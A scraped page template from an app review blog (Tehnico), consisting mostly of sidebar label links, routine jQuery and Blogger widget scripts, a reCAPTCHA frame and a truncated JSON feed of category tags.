</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yin%20yoga'>
Yin yoga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoga%20Nidra'>
Yoga Nidra
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoga%20Timer'>
Yoga Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Yoto'>
Yoto
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Young%20kids'>
Young kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Your%20Porter'>
Your Porter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Your%20Stuff'>
Your Stuff
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Youth'>
Youth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/YouTube'>
YouTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/YouVoice'>
YouVoice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zap%20Zap%20Math'>
Zap Zap Math
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zeb%20Zombie'>
Zeb Zombie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Block'>
Zen Block
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Shopping'>
Zen Shopping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zen%20Sudoku'>
Zen Sudoku
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zero%20Mission'>
Zero Mission
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ZeusRewards'>
ZeusRewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ziiron'>
Ziiron
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Graveyard%3A%20Kill%20Frenzy'>
Zombie Graveyard: Kill Frenzy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Loop'>
Zombie Loop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20Puncher'>
Zombie Puncher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie%20SkyKiller'>
Zombie SkyKiller
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zombie.io%20Madness'>
Zombie.io Madness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zoo%20Finder'>
Zoo Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zoomania'>
Zoomania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Zurface'>
Zurface
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'securehealth';
var disqus_blogger_current_url = "https://www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html";
}
var disqus_blogger_homepage_url = "https://www.tehnico.com/";
var disqus_blogger_canonical_homepage_url = "https://www.tehnico.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Find Us On Facebook
</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/tehnicoo" data-tabs="" data-width="500" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tehnicoo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tehnicoo">Tehnico</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- BEGIN AddToAny for Blogger -->
<script type="text/template" class="blogger_addtoany_html">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
    <a class="a2a_button_facebook"></a>
    <a class="a2a_button_twitter"></a>
    <a class="a2a_button_google_plus"></a>
    <a class="a2a_button_pinterest"></a>
    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>
</script>
<script async src="https://static.addtoany.com/js/blogger.js"></script>
<!-- END AddToAny for Blogger -->
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<!-- footer wrapper start -->
<aside id='bottombar'>
<div class='left section no-items section' id='left'></div>
<div class='center section tagcloud1 no-items section' id='center'></div>
<div class='right section no-items section' id='right'></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e74c3c;' target='_blank'>Blogger Templates</a>
</div>
<div class='footer-right'>
<div id='mycontent'></div>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<770){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=770){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});

$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,70);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4r5jOLtrGWJ9Sst6QfP7QBJe-EXg:1769097686107';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2912144147004193896','//www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html','2912144147004193896');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2912144147004193896', 'title': 'Tehnico', 'url': 'https://www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html', 'canonicalUrl': 'https://www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html', 'homepageUrl': 'https://www.tehnico.com/', 'searchUrl': 'https://www.tehnico.com/search', 'canonicalHomepageUrl': 'https://www.tehnico.com/', 'blogspotFaviconUrl': 'https://www.tehnico.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.tehnico.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tehnico - RSS\x22 href\x3d\x22https://www.tehnico.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2912144147004193896/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tehnico - Atom\x22 href\x3d\x22https://www.tehnico.com/feeds/144613475480758015/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2349968140516667', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '144613475480758015', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148/s72-c/baby+delivery+planner.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148/s400/baby+delivery+planner.jpg', 'pageName': 'Baby Delivery Planner \u2013 Amazing Pregnancy App', 'pageTitle': 'Tehnico: Baby Delivery Planner \u2013 Amazing Pregnancy App', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Baby Delivery Planner \u2013 Amazing Pregnancy App', 'description': 'Get the latest from all the tech around.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbghXpOUHTNT5kSgkArnvTSUYsYwjs4HAhytgBxnkMzG32wJT5CdliEZwdz9IpBfODd067c6uMJ7fz-hmovKsQnp4-iK3Awup82bpuMX9lY96YTya4EITBvmm11rY7CP_GDkX14xLso148/s400/baby+delivery+planner.jpg', 'url': 'https://www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 144613475480758015}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'header-right', document.getElementById('PageList3'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tehnico.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html', 'id': '857627193154862735', 'title': 'ADVERTISING'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/copyright.html', 'id': '5823721355588022601', 'title': 'Copyright'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/privacy-policy.html', 'id': '5212099759561626288', 'title': 'Privacy policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'vertical', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'vertical', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'vertical', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'vertical', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'vertical', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'vertical', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'tab1-popular-posts', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tehnico.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/copyright.html', 'id': '5823721355588022601', 'title': 'Copyright'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/privacy-policy.html', 'id': '5212099759561626288', 'title': 'Privacy policy'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html', 'id': '857627193154862735', 'title': 'ADVERTISING'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kSjYWu98coVUYGDI66CgAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769097699216');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 56101
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-21T11:35:54.587-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning 